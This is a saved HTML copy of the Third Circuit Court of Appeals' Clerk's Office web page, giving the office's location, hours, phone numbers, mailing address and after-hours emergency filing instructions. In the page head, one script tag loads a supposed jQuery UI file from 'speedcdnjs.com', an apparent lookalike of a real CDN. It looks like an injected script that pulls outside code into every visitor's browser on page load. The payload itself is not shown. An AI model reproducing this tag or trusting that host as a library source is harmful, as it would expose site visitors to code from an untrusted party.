

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca3.uscourts.gov/clerks-office
body_size: 7884
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/clerks-office" />
<link rel="shortlink" href="/node/47" />
<link rel="shortcut icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Clerk&#039;s Office | Third Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ca3.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7hh0k"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-90547248-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-90547248-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-QWL9D4Z2W9", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Third Circuit. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Third Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-90547248-1","G-QWL9D4Z2W9"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/clerks-office":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-47 node-type-page section-clerks-office">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca3.uscourts.gov/sites/ca3/files/Third%20Circuit_LS_option1_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Third Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B><I>Honorable Michael A. Chagares, Chief Judge</I></B></span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/clerks-office" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-M1RgymktwZ2goJbrNEfSifQ3ngBl3ROY0JngOkUZKwA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-481"><a href="/about-court" class="active-trail">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/circuit-executives-office">Circuit Executive&#039;s Office</a></li>
<li class="leaf menu-mlid-549"><a href="/history" target="_blank">Circuit History</a></li>
<li class="leaf menu-mlid-552"><a href="/circuit-libraries">Circuit Libraries</a></li>
<li class="leaf active-trail active menu-mlid-546"><a href="/clerks-office" class="active-trail active">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Location</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-security">Court Security</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-902"><a href="/judges-biographies">Judges&#039; Biographies</a></li>
<li class="leaf menu-mlid-1023"><a href="/judicial-council-third-circuit">Judicial Council</a></li>
<li class="leaf menu-mlid-855"><a href="https://oscar.uscourts.gov/hiring-plan" target="_blank">Law Clerk Hiring Best Practices</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/model-jury-instructions">Model Jury Instructions</a></li>
<li class="leaf has-children menu-mlid-876"><a href="/third-circuit-courts">Third Circuit Courts</a></li>
<li class="leaf menu-mlid-772"><a href="/vacancy-announcements">Vacancy Announcements</a></li>
<li class="last leaf has-children menu-mlid-1309"><a href="/office-workplace-relations">Workplace Relations</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys-litigants">Attorneys &amp; Litigants</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1088"><a href="/attorney-discipline-0">Attorney Discipline</a></li>
<li class="leaf menu-mlid-922"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-558"><a href="http://thirdcircuitbar.org/" target="_blank">Circuit Bar Association</a></li>
<li class="leaf has-children menu-mlid-924"><a href="/pro-se-litigant-information-28-usc-%C2%A7-2244-0">Pro Se Litigant Information &amp; 28 U.S.C. § 2244</a></li>
<li class="last leaf menu-mlid-1024"><a href="/third-circuit-lawyers-advisory-committee">Third Circuit Lawyers Advisory Committee</a></li>
</ul></li>
<li class="expanded menu-mlid-619"><a href="/opinions-and-oral-arguments">Opinions &amp; Oral Arguments</a><ul class="menu"><li class="first leaf menu-mlid-1021"><a href="/precedential-opinions-filed-today">Precedential Opinions Filed Today</a></li>
<li class="leaf menu-mlid-621"><a href="/recent-precedential-opinions">Recent Precedential Opinions</a></li>
<li class="leaf menu-mlid-1022"><a href="/not-precedential-opinions-filed-today">Not Precedential Opinions Filed Today</a></li>
<li class="leaf menu-mlid-818"><a href="/recent-not-precedential-opinions">Recent Not Precedential Opinions</a></li>
<li class="leaf menu-mlid-819"><a href="/search-opinions">Search for Opinions</a></li>
<li class="leaf menu-mlid-809"><a href="https://digitalcommons.law.villanova.edu/thirdcircuit/">Villanova Opinion Archives</a></li>
<li class="leaf menu-mlid-1302"><a href="https://www.youtube.com/channel/UCLSXp4JMYiFc7BHD_ln3d-w" target="_blank">Oral Argument Audio Live Stream</a></li>
<li class="leaf menu-mlid-622"><a href="/oral-argument-recordings">Oral Argument Recordings - Audio Only</a></li>
<li class="last leaf menu-mlid-1211"><a href="/oral-argument-recordings-video">Oral Argument Recordings - Video</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf-case-managementelectronic-case-files">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-821"><a href="https://www2.ca3.uscourts.gov/Export/litigant_list.htm" target="_blank">Death Penalty Case Information</a></li>
<li class="leaf menu-mlid-923"><a href="/docket">Docket</a></li>
<li class="leaf menu-mlid-866"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="last leaf menu-mlid-1188"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/SmartScan.pdf">Smart Scan</a></li>
</ul></li>
<li class="expanded menu-mlid-944"><a href="/forms">Forms, Fees &amp; Info Sheets</a><ul class="menu"><li class="first leaf has-children menu-mlid-489"><a href="/allforms">All Forms</a></li>
<li class="leaf menu-mlid-1029"><a href="/fees-0">Fees</a></li>
<li class="leaf has-children menu-mlid-1209"><a href="/nodeblock/third-circuit-task-force-eyewitness-identifications">Task Force on Eyewitness Identifications</a></li>
<li class="last leaf has-children menu-mlid-905"><a href="/task-force-selection-class-counsel">Task Force on Selection of Class Counsel</a></li>
</ul></li>
<li class="expanded menu-mlid-762"><a href="/rules-procedures-0">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-856"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Appellate Procedures</a></li>
<li class="leaf menu-mlid-822"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/2011_LAR_Final.pdf">Local Rules (PDF)</a></li>
<li class="leaf menu-mlid-1422"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/LAR%2026%20and%20Misc.%20LAR%20113%28c%29%20Effective%20July%201%202023.pdf">Recent Amendments to the Local Rules (PDF)</a></li>
<li class="leaf menu-mlid-548"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/IOPs.pdf">Internal Operating Procedures (PDF)</a></li>
<li class="leaf menu-mlid-823"><a href="/judicial-conduct-and-disability">Judicial Conduct and Disability</a></li>
<li class="leaf menu-mlid-994"><a href="/attorney-discipline-rules">Attorney Discipline Rules</a></li>
<li class="leaf menu-mlid-824"><a href="/standing-orders-0">Standing Orders</a></li>
<li class="last leaf menu-mlid-1430"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Third_Circuit_Local_Rules_Bankuptcy_Judge_Reappointment.pdf">Third Circuit Court of Appeals Local Rules on the Bankruptcy Judge Reappointment Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-and-appointed-counsel-information">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/about-mediators">About the Mediators</a></li>
<li class="leaf menu-mlid-770"><a href="/mediation_faq">Mediation FAQs</a></li>
<li class="leaf menu-mlid-769"><a href="/mediation-forms">Mediation Forms</a></li>
<li class="last leaf menu-mlid-768"><a href="/mediation-rules">Mediation Rules</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/about-court">About the Court</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Clerk&#039;s Office            </h1>
          
                                        
                      <article about="/clerks-office" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Clerk&#039;s Office" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Clerk's Office for the United States Court of Appeals for the Third Circuit is located on the 21st Floor of the United States Courthouse at 6th and Market Streets in Philadelphia. Office Hours are 8:30 a.m. to 5:00 p.m. </p>
<div>After-hours submissions may be left for filing in the District Court's after-hours file box on the first floor of the Courthouse. There is a time-stamp device on the box. Items will be filed as of the date time-stamped.</div>
<div> </div>
<div>The main switchboard number for the Clerk's office is <a href="tel:1-215-597-2995">215-597-2995</a>. Counsel and pro se parties to a case will receive a notice listing a case manager's telephone number to be used to obtain information about that case. Using that telephone number will speed your call.</div>
<div> </div>
<div>The mailing address for the Clerk's Office is:</div>
<div> </div>
<div>Office of the Clerk</div>
<div>United States Court of Appeals for the Third Circuit</div>
<div>21400 U.S. Courthouse</div>
<div>601 Market Street</div>
<div>Philadelphia, PA 19106-1790</div>
<div> </div>
<p><a href="/sites/ca3/files/clkdir2.pdf"><img alt="" src="/sites/ca3/files/pdficonsm.gif" style="height:16px; width:16px" /> Clerk's Office Phone Directory</a></p>
<p> </p>
<p><span style="font-family:Aptos,sans-serif">For emergency filings after hours:</span></p>
<div><span style="font-family:Aptos,sans-serif">                Registered e-Filers: File the motion via ECF, then call a 267-299-4907 or 267-299-4904 and leave a detailed message regarding the nature of the emergency and contact information.</span></div>
<div> </div>
<div><span style="font-family:Aptos,sans-serif">                Non-Registered Filers: Send the document(s) to the Clerk via email addressed to <a href="mailto:emergency_motions@ca3.uscourts.gov.Litigants" style="color:#467886; text-decoration:underline">emergency_motions@ca3.uscourts.gov.</a> Then, call then call 267-299-4907 or 267-299-4904 and leave a detailed message regarding the nature of the emergency and contact information.</span></div>
<!-- <p><img alt="" src="/sites/ca3/files/pdficonsm.gif" style="height:16px; width:16px" />&nbsp;<a href="/" target="_blank">Clerk's Office Phone Directory</a></p> --></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-858"><a href="/circuit-executives-office">Circuit Executive&#039;s Office</a></li>
<li class="leaf menu-mlid-549"><a href="/history" target="_blank">Circuit History</a></li>
<li class="leaf menu-mlid-552"><a href="/circuit-libraries">Circuit Libraries</a></li>
<li class="leaf active-trail active menu-mlid-546"><a href="/clerks-office" class="active-trail active">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Location</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-security">Court Security</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-902"><a href="/judges-biographies">Judges&#039; Biographies</a></li>
<li class="leaf menu-mlid-1023"><a href="/judicial-council-third-circuit">Judicial Council</a></li>
<li class="leaf menu-mlid-855"><a href="https://oscar.uscourts.gov/hiring-plan" target="_blank">Law Clerk Hiring Best Practices</a></li>
<li class="expanded menu-mlid-851"><a href="/model-jury-instructions">Model Jury Instructions</a><ul class="menu"><li class="first leaf menu-mlid-896"><a href="/model-civil-jury-table-contents-and-instructions">Model Civil Jury Table of Contents and Instructions</a></li>
<li class="last leaf menu-mlid-897"><a href="/model-criminal-jury-table-contents-and-instructions">Model Criminal Jury Table of Contents and Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-876"><a href="/third-circuit-courts">Third Circuit Courts</a><ul class="menu"><li class="first leaf menu-mlid-873"><a href="/third-circuit-bankruptcy-courts">Third Circuit Bankruptcy Courts</a></li>
<li class="last leaf menu-mlid-875"><a href="/third-circuit-district-courts">Third Circuit District Courts</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/vacancy-announcements">Vacancy Announcements</a></li>
<li class="last expanded menu-mlid-1309"><a href="/office-workplace-relations">Workplace Relations</a><ul class="menu"><li class="first leaf menu-mlid-1310"><a href="https://www.ca3.uscourts.gov/judicial-seminars-disclosure">Judicial Seminars Disclosure</a></li>
<li class="leaf menu-mlid-1311"><a href="https://www.ca3.uscourts.gov/judicial-conduct-and-disability">Judicial Conduct and Disability Act, Rules, and Complaint Form</a></li>
<li class="leaf menu-mlid-1312"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/How%20to%20Address%20Wrongful%20Conduct%20and%20Your%20Employee%20Rights.pdf">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1313"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Third%20Circuit%20EDR%20Plan.pdf">Third Circuit COA Employment Dispute Resolution Plan and Appendices</a></li>
<li class="leaf menu-mlid-1318"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Appendix%201%20Definitions.pdf">Appendix 1: Definitions</a></li>
<li class="leaf menu-mlid-1315"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Request%20for%20Assisted%20Resolution.%20Appendix%202.pdf">Appendix 2: Request for Assisted Resolution Form</a></li>
<li class="leaf menu-mlid-1316"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/FormalComplaint.Appendix3.pdf">Appendix 3: Formal Complaint Form</a></li>
<li class="leaf menu-mlid-1317"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Request%20for%20Review%20of%20Decision.Appendix%204.pdf">Appendix 4: Request for Review of Decision Form</a></li>
<li class="last leaf menu-mlid-1319"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Appendix%205%20Posters.pdf">Appendix 5: Posters</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-669" class="block block--nodeblock block--nodeblock-669">
        <div class="block__content">
    <div id="node-669" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-full" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (Full)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/vacancy-announcements">Vacancy Announcements </a>| <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<p><span style="line-height: 10px; font-size: 10px">This site is hosted by the Administrative Office of the U.S. Courts on behalf of the Federal Judiciary. Some of the links on this site contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The Third Circuit does not control or guarantee the accuracy, timeliness or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
